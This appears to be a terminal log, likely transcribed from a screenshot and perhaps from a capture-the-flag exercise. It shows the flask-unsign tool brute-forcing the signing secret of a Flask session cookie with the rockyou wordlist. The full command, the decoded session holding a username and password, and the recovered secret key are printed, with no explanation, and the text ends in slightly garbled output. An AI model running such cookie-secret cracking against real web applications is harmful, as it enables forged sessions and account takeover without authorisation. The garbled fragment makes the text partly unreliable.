 [danghieu@DangHieus-MacBook-Pro Downloads % flask-unsign --unsign -w ./Wordlists/]
rockyou.txt --no-literal-eval --cookie '.eJyrViotTi1SslKqjlHKTIlRslIw1lGIAQvmJea
mggRilFKdSwM9Y5RAEgWJxcXl-UUpEInwXN_U8JKcbPfkvKD0iNLiQkfHPI_wUv_wvLJMl4JCpxilWqV
aAB1QIIY.ZuI_sA.7UGr_kKMPN9gVv5TuB4SSTHfCHc'
[*] Session decodes to: {'user': '{"id": 3, "username": "eCuQI", "password": "Wm
MeWtlkGcnRgXusqAAnHWuOWnviDpqB"}'}
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 171264 attemptsideo
b'ilovememe'